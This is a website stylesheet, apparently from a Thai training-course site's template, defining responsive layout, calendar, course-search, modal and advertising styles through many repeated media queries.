  border: 1px solid #ddd;
  padding: 4px;
  border-radius: 10px 10px 0px 0px;
  border-bottom: none;
}
#easycookieinfo .text{
  font-size: 22px;
}
#easycookieinfo {
  opacity: 0.7;
}
body div#wh-widget-send-button {
  margin-bottom: 100px !important;
}
#easycookieinfo .accept {
  text-align:center;
}
/***Line Chat****/
.content_qr p.desc {
  display: none !important;
}
.kHGnXI {
  width: 450px !important;
}
.bxPGnH iframe{
  width: 100% !important;
}
.moduletable_advertise_01-1{
  margin-bottom: 5px;
}
/**/

#modal-confirm .couse-register-couse-description-item {
  font-size: 24px;
}
#modal-confirm .couse-register-couse-description-key {
  font-size: 24px;
}
#modal-confirm .modal-footer {
  text-align: center;
}
#modal-confirm .modal-footer button#confirm {
  font-size: x-large;
}
#modal-confirm h4#myModalLabel {
  font-size: xx-large;
}
button.btn.btn-default {
  font-size: 22px;
  padding: 5px 15px;
  position: relative;
  top: -3px;
  margin-right: 10px;
}
/* New Service */
.box-image img{
	width:100%;
}
.box-image{
	position: relative;
    overflow:hidden;
}
.box-image h3 {
    position: absolute;
    bottom: 10px;
    padding-left: 15px;
    color: white;
    z-index: 5;
    width: 100%;
    font-size: 22px;
}
.description p{
    margin-top: 10px;
    font-size: 20px;
    line-height: 20px;
    color: #686868;
}
.topic-service {
    border-bottom: 1px solid #efefef;
    margin-bottom: 15px;
    margin-top: 30px;
}
.topic-service h3 {
   color: #00086e;
   font-size: 24px;
}
.gadient{
  background-color: transparent; /* For browsers that do not support gradients */
  background-image: linear-gradient(transparent, rgb(51 122 183 / 60%));
  position:absolute;
  height: 170px;
  width: 100%;
  top: 0;
  z-index: 2;
  min-height: 100%;
 }
 .item-page-service > h1{
     display: none;
 }
 .item-page-service > .created-social{
    display: none;
 }


.moduletable_advertise_left{
	width:438px;
	float:left;
	padding:0;
	padding-left:5px;
	margin-bottom:15px;
}

.moduletable_advertise_left img {
  width: 100%;
}
.moduletable_advertise_right{
	width: 218px;
  margin-left: 2px;
  float: left;
  padding: 0;
  margin-bottom: 15px;
}

.moduletable_advertise_right img {
  width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://www.dst.co.th/templates/dstnew/css/main.min.css
body_size: 12258
content:
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i");
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i");
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i");
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i");
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i");
@import url("https://fonts.googleapis.com/css?family=Montserrat:400, 700");
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i");
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i");
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i");
@media (max-width: 1199px) and (min-width: 992px) {
  .hidden-md {
    display: block !important;
  }
  .hidden-lg {
    display: none !important;
  }
  .box-couse .couse1 {
    display: flex;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  a,
  p,
  span,
  div,
  .form-control {
    color: #666;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  a,
  p,
  span,
  div,
  .form-control {
    color: #666;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  a,
  p,
  span,
  div,
  .form-control {
    color: #666;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  a:focus,
  a:hover,
  a:active {
    text-decoration: none;
    outline: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  a:focus,
  a:hover,
  a:active {
    text-decoration: none;
    outline: none;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  a:focus,
  a:hover,
  a:active {
    text-decoration: none;
    outline: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .form-control,
  .form-control:focus,
  .form-control:active {
    border: 1px solid #999;
    box-shadow: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .form-control,
  .form-control:focus,
  .form-control:active {
    border: 1px solid #999;
    box-shadow: none;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .form-control,
  .form-control:focus,
  .form-control:active {
    border: 1px solid #999;
    box-shadow: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .navbar-toggle {
    display: block;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .navbar-toggle {
    display: block;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .navbar-header {
    float: right;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .navbar-header {
    float: right;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .navbar-collapse.collapse {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .navbar-collapse.collapse {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .navbar-collapse.collapse.in {
    display: block !important;
    padding-left: 0px;
    padding-right: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .navbar-collapse.collapse.in {
    display: block !important;
    padding-left: 0px;
    padding-right: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .carousel-inner > .item > a > img,
  .img-responsive {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .carousel-inner > .item > a > img,
  .img-responsive {
    width: 100%;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .search-courses .glyphicon-search {
    position: absolute;
    right: 10px;
    top: 0px;
    bottom: 0px;
    line-height: 30px;
    z-index: 2;
    color: #999;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .search-courses .glyphicon-search {
    position: absolute;
    right: 10px;
    top: 0px;
    bottom: 0px;
    line-height: 30px;
    z-index: 2;
    color: #999;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .search-courses .glyphicon-search {
    position: absolute;
    right: 10px;
    top: 0px;
    bottom: 0px;
    line-height: 30px;
    z-index: 2;
    color: #999;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .modal .modal-dialog,
  .modal iframe {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .modal .modal-dialog,
  .modal iframe {
    width: 100%;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .modal .modal-dialog,
  .modal iframe {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .alert {
    margin-top: 0px;
    margin-bottom: 20px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .alert {
    margin-top: 0px;
    margin-bottom: 20px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .alert {
    margin-top: 0px;
    margin-bottom: 20px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .checkbox {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .checkbox {
    width: 100%;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .checkbox {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .carousel-indicators li {
    width: 5px;
    height: 5px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .carousel-indicators li {
    width: 5px;
    height: 5px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .carousel-indicators li {
    width: 5px;
    height: 5px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .carousel-indicators .active {
    width: 6px;
    height: 6px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .carousel-indicators .active {
    width: 6px;
    height: 6px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .carousel-indicators .active {
    width: 6px;
    height: 6px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  input[name="keyword"]::placeholder,
  select::placeholder,
  input::placeholder,
  textarea::placeholder {
    color: LightSlateGray !important;
    opacity: 1;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  input[name="keyword"]::placeholder,
  select::placeholder,
  input::placeholder,
  textarea::placeholder {
    color: LightSlateGray !important;
    opacity: 1;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  input[name="keyword"]::placeholder,
  select::placeholder,
  input::placeholder,
  textarea::placeholder {
    color: LightSlateGray !important;
    opacity: 1;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  input[name="keyword"]:-ms-input-placeholder,
  select:-ms-input-placeholder,
  input::placeholder,
  textarea::placeholder {
    color: LightSlateGray !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  input[name="keyword"]:-ms-input-placeholder,
  select:-ms-input-placeholder,
  input::placeholder,
  textarea::placeholder {
    color: LightSlateGray !important;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  input[name="keyword"]:-ms-input-placeholder,
  select:-ms-input-placeholder,
  input::placeholder,
  textarea::placeholder {
    color: LightSlateGray !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  input::-ms-input-placeholder,
  select::-ms-input-placeholder,
  input::placeholder,
  textarea::placeholder {
    color: LightSlateGray !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  input::-ms-input-placeholder,
  select::-ms-input-placeholder,
  input::placeholder,
  textarea::placeholder {
    color: LightSlateGray !important;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  input::-ms-input-placeholder,
  select::-ms-input-placeholder,
  input::placeholder,
  textarea::placeholder {
    color: LightSlateGray !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  select {
    color: LightSlateGray !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  select {
    color: LightSlateGray !important;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  select {
    color: LightSlateGray !important;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .hidden-md {
    display: block !important;
  }
  .hidden-lg {
    display: none !important;
  }
  .box-couse .couse1 {
    display: flex;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .hidden-md {
    display: block !important;
  }
  .hidden-lg {
    display: none !important;
  }
  .box-couse .couse1 {
    display: flex;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  body.width970-body {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    color: #666;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  body.width970-body {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    color: #666;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  body.width970-body {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    color: #666;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .register-input {
    font-family: "Open Sans", sans-serif;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .register-input {
    font-family: "Open Sans", sans-serif;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .register-input {
    font-family: "Open Sans", sans-serif;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .width970-mobile {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .width970-mobile {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .width970-mobile {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .width970-mobile,
  .moduletable_courses_shortcut,
  .hot-issue,
  .show_magazine,
  .custom_show_magazine,
  .what-new {
    width: 100% !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .width970-mobile,
  .moduletable_courses_shortcut,
  .hot-issue,
  .show_magazine,
  .custom_show_magazine,
  .what-new {
    width: 100% !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .width970-mobile,
  .moduletable_courses_shortcut,
  .hot-issue,
  .show_magazine,
  .custom_show_magazine,
  .what-new {
    width: 100% !important;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .custom_in_house,
  .custom_news_paper,
  .custom_jobdst {
    width: 100% !important;
    height: auto;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .custom_in_house,
  .custom_news_paper,
  .custom_jobdst {
    width: 100% !important;
    height: auto;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .custom_in_house,
  .custom_news_paper,
  .custom_jobdst {
    width: 100% !important;
    height: auto;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .dst-hilight,
  .dst-midpage {
    padding: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .dst-hilight,
  .dst-midpage {
    padding: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .dst-hilight,
  .dst-midpage {
    padding: 0px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .hot-issue,
  .what-new {
    float: inherit !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hot-issue,
  .what-new {
    float: inherit !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hot-issue,
  .what-new {
    float: inherit !important;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .custom_jobdst,
  .custom_in_house {
    margin-left: 0px;
    margin-right: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .custom_jobdst,
  .custom_in_house {
    margin-left: 0px;
    margin-right: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .custom_jobdst,
  .custom_in_house {
    margin-left: 0px;
    margin-right: 0px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .margin-bottom70 {
    margin-bottom: 70px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .margin-bottom70 {
    margin-bottom: 70px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .margin-bottom70 {
    margin-bottom: 70px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .width970-mobile.padding-top70 {
    padding-top: 50px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .width970-mobile.padding-top70 {
    padding-top: 50px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .width970-mobile.padding-top70 {
    padding-top: 50px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_hilight div {
    height: auto !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_hilight div {
    height: auto !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_hilight div {
    height: auto !important;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_calendar {
    float: inherit;
    padding-left: 0px;
    padding-right: 0px;
    width: 100%;
    padding-top: 0px;
    margin-bottom: 5px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar {
    float: inherit;
    padding-left: 0px;
    padding-right: 0px;
    width: 100%;
    padding-top: 0px;
    margin-bottom: 5px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar {
    float: inherit;
    padding-left: 0px;
    padding-right: 0px;
    width: 100%;
    padding-top: 0px;
    margin-bottom: 5px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_calendar > div > table {
    width: 100% !important;
    margin: auto;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar > div > table {
    width: 100% !important;
    margin: auto;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar > div > table {
    width: 100% !important;
    margin: auto;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .calendar {
    width: 100%;
    margin-top: 10px;
    font-size: 12px;
    font-family: "supermarket-regular";
    border-right: inherit;
    -webkit-box-shadow: 1px 0px 3px 0px rgba(37, 114, 178, 0.5);
    -moz-box-shadow: 1px 0px 3px 0px rgba(37, 114, 178, 0.5);
    box-shadow: 1px 0px 3px 0px rgba(37, 114, 178, 0.5);
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .calendar {
    width: 100%;
    margin-top: 10px;
    font-size: 12px;
    font-family: "supermarket-regular";
    border-right: inherit;
    -webkit-box-shadow: 1px 0px 3px 0px rgba(37, 114, 178, 0.5);
    -moz-box-shadow: 1px 0px 3px 0px rgba(37, 114, 178, 0.5);
    box-shadow: 1px 0px 3px 0px rgba(37, 114, 178, 0.5);
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_calendar .calendar {
    width: 100%;
    margin-top: 10px;
    font-size: 12px;
    font-family: "supermarket-regular";
    border-right: inherit;
    -webkit-box-shadow: 1px 0px 3px 0px rgba(37, 114, 178, 0.5);
    -moz-box-shadow: 1px 0px 3px 0px rgba(37, 114, 178, 0.5);
    box-shadow: 1px 0px 3px 0px rgba(37, 114, 178, 0.5);
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_calendar .calendar th {
    background: #fff;
    color: #000;
    border-left: inherit;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .calendar th {
    background: #fff;
    color: #000;
    border-left: inherit;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .calendar th {
    background: #fff;
    color: #000;
    border-left: inherit;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .calendar td,
  .moduletable_calendar .calendar .day-link {
    background: #fff;
    border-top: inherit;
    border-left: inherit;
  }
  .moduletable_calendar .calendar td a,
  .moduletable_calendar .calendar .day-link a {
    color: #2572b2;
    font-weight: 600;
  }
  .moduletable_calendar .calendar td a[href="javascript:void(0)"],
  .moduletable_calendar .calendar .day-link a[href="javascript:void(0)"] {
    color: rgba(102, 102, 102, 0.73);
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .calendar td,
  .moduletable_calendar .calendar .day-link {
    background: #fff;
    border-top: inherit;
    border-left: inherit;
  }
  .moduletable_calendar .calendar td a,
  .moduletable_calendar .calendar .day-link a {
    color: #2572b2;
    font-weight: 600;
  }
  .moduletable_calendar .calendar td a[href="javascript:void(0)"],
  .moduletable_calendar .calendar .day-link a[href="javascript:void(0)"] {
    color: rgba(102, 102, 102, 0.73);
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_calendar .calendar td,
  .moduletable_calendar .calendar .day-link {
    background: #fff;
    border-top: inherit;
    border-left: inherit;
  }
  .moduletable_calendar .calendar td a,
  .moduletable_calendar .calendar .day-link a {
    color: #2572b2;
    font-weight: 600;
  }
  .moduletable_calendar .calendar td a[href="javascript:void(0)"],
  .moduletable_calendar .calendar .day-link a[href="javascript:void(0)"] {
    color: rgba(102, 102, 102, 0.73);
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .calendar td {
    border-bottom: 1px solid #ebebeb;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .calendar td {
    border-bottom: 1px solid #ebebeb;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_calendar .calendar td {
    border-bottom: 1px solid #ebebeb;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .calendar .calendar-day-text {
    color: rgba(102, 102, 102, 0.73);
    padding: 10px 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .calendar .calendar-day-text {
    color: rgba(102, 102, 102, 0.73);
    padding: 10px 15px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_calendar .calendar .calendar-day-text {
    color: rgba(102, 102, 102, 0.73);
    padding: 10px 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .calendar .calendar-day-text.calendar-today {
    font-weight: normal;
    border: 1px solid #2572b2;
    display: inline-block;
    padding: 10px 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .calendar .calendar-day-text.calendar-today {
    font-weight: normal;
    border: 1px solid #2572b2;
    display: inline-block;
    padding: 10px 15px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_calendar .calendar .calendar-day-text.calendar-today {
    font-weight: normal;
    border: 1px solid #2572b2;
    display: inline-block;
    padding: 10px 15px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_calendar .glyphicon {
    color: #999;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .glyphicon {
    color: #999;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .glyphicon {
    color: #999;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_calendar .calendar-in-table {
    margin-top: 10px;
    margin: 5px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .calendar-in-table {
    margin-top: 10px;
    margin: 5px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .calendar-in-table {
    margin-top: 10px;
    margin: 5px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_calendar .month-link {
    font-family: "supermarket-regular";
    font-size: 16px;
    color: #2572b2;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .month-link {
    font-family: "supermarket-regular";
    font-size: 16px;
    color: #2572b2;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .month-link {
    font-family: "supermarket-regular";
    font-size: 16px;
    color: #2572b2;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .monthly-seminar-schedule {
    display: none;
    float: inherit;
    font-size: 30px;
    font-family: "supermarket-regular";
    font-weight: 600;
    color: #000 !important;
    padding-left: 0px;
    padding-right: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .monthly-seminar-schedule {
    display: none;
    float: inherit;
    font-size: 30px;
    font-family: "supermarket-regular";
    font-weight: 600;
    color: #000 !important;
    padding-left: 0px;
    padding-right: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .monthly-seminar-schedule {
    display: none;
    float: inherit;
    font-size: 30px;
    font-family: "supermarket-regular";
    font-weight: 600;
    color: #000 !important;
    padding-left: 0px;
    padding-right: 0px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut {
    padding-top: 0px;
    padding-left: 0px;
    margin-bottom: 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut {
    padding-top: 0px;
    padding-left: 0px;
    margin-bottom: 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut {
    padding-top: 0px;
    padding-left: 0px;
    margin-bottom: 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .search-courses {
    margin-bottom: 5px;
    margin-top: 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .search-courses {
    margin-bottom: 5px;
    margin-top: 15px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut .search-courses {
    margin-bottom: 5px;
    margin-top: 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .search-courses .glyphicon-search {
    color: #999;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .search-courses .glyphicon-search {
    color: #999;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut .search-courses .glyphicon-search {
    color: #999;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut .search-courses > div {
    width: 100% !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .search-courses > div {
    width: 100% !important;
    display: inline-block;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .search-courses > div {
    width: 100% !important;
    display: inline-block;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut .search-courses .input-group {
    display: flex;
    margin-bottom: 0px;
    position: relative;
  }
  .moduletable_courses_shortcut .search-courses .input-group .icon-search {
    position: absolute;
    width: 30px;
    z-index: 2;
    right: 5px;
    top: 0;
    bottom: 0;
    margin: auto;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .search-courses .input-group {
    display: flex;
    margin-bottom: 0px;
    position: relative;
  }
  .moduletable_courses_shortcut .search-courses .input-group .icon-search {
    position: absolute;
    width: 30px;
    z-index: 2;
    right: 5px;
    top: 0;
    bottom: 0;
    margin: auto;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .search-courses .input-group {
    display: flex;
    margin-bottom: 0px;
    position: relative;
  }
  .moduletable_courses_shortcut .search-courses .input-group .icon-search {
    position: absolute;
    width: 30px;
    z-index: 2;
    right: 5px;
    top: 0;
    bottom: 0;
    margin: auto;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut .search-courses select,
  .moduletable_courses_shortcut .search-courses input {
    width: 100% !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .search-courses select,
  .moduletable_courses_shortcut .search-courses input {
    width: 100% !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .search-courses select,
  .moduletable_courses_shortcut .search-courses input {
    width: 100% !important;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut .search-courses .couse-all {
    background: inherit;
    padding-top: 0px;
    width: inherit;
    height: inherit;
    -webkit-box-shadow: 0 6px 6px -6px #777;
    -moz-box-shadow: 0 6px 6px -6px #777;
    box-shadow: 0 6px 6px -6px #777;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .search-courses .couse-all {
    background: inherit;
    width: inherit;
    height: inherit;
    -webkit-box-shadow: 0 6px 6px -6px #777;
    -moz-box-shadow: 0 6px 6px -6px #777;
    box-shadow: 0 6px 6px -6px #777;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .search-courses .couse-all {
    background: inherit;
    width: inherit;
    height: inherit;
    -webkit-box-shadow: 0 6px 6px -6px #777;
    -moz-box-shadow: 0 6px 6px -6px #777;
    box-shadow: 0 6px 6px -6px #777;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut .search-courses .couse-all a {
    display: table-cell;
    padding-left: 0px;
    background: #0973ba;
    border-radius: 5px;
    padding: 6px 0px;
    width: 100%;
    height: 50px;
    font-size: 20px;
    min-height: 50px;
    max-height: 50px;
    vertical-align: middle;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .search-courses .couse-all a {
    display: table-cell;
    padding-left: 0px;
    background: #0973ba;
    border-radius: 5px;
    padding: 6px 0px;
    width: 100%;
    height: 50px;
    font-size: 20px;
    min-height: 50px;
    max-height: 50px;
    vertical-align: middle;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .search-courses .couse-all a {
    display: table-cell;
    padding-left: 0px;
    background: #0973ba;
    border-radius: 5px;
    padding: 6px 0px;
    width: 100%;
    height: 50px;
    font-size: 20px;
    min-height: 50px;
    max-height: 50px;
    vertical-align: middle;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut > div:first-child {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut > div:first-child {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut > div:first-child {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut > div.course-total {
    display: flex;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut > div.course-total {
    display: flex;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut > div.course-total {
    display: flex;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut > div.course-total > div:first-child {
    width: 50% !important;
    float: inherit !important;
    padding-left: 15px !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut > div.course-total > div:first-child {
    width: 50% !important;
    float: inherit !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut > div.course-total > div:first-child {
    width: 50% !important;
    float: inherit !important;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut > div.course-total > div:last-child {
    width: 50% !important;
    float: inherit !important;
    padding-right: 15px !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut > div.course-total > div:last-child {
    width: 50% !important;
    float: inherit !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut > div.course-total > div:last-child {
    width: 50% !important;
    float: inherit !important;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut
    form[name="search_courses"]
    input[name="keyword"] {
    position: relative;
    border: 1px solid #999;
    border-top-right-radius: 5px !important;
    border-bottom-right-radius: 5px !important;
    border-top-left-radius: 5px !important;
    border-bottom-left-radius: 5px !important;
    box-shadow: none !important;
    -webkit-appearance: none;
    min-height: 30px;
    max-height: 30px;
    font-size: 16px !important;
    font-family: "supermarket-regular";
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut
    form[name="search_courses"]
    input[name="keyword"] {
    position: relative;
    border: 1px solid #999;
    border-top-right-radius: 5px !important;
    border-bottom-right-radius: 5px !important;
    border-top-left-radius: 5px !important;
    border-bottom-left-radius: 5px !important;
    box-shadow: none !important;
    -webkit-appearance: none;
    min-height: 30px;
    max-height: 30px;
    font-size: 16px !important;
    font-family: "supermarket-regular";
  }
}
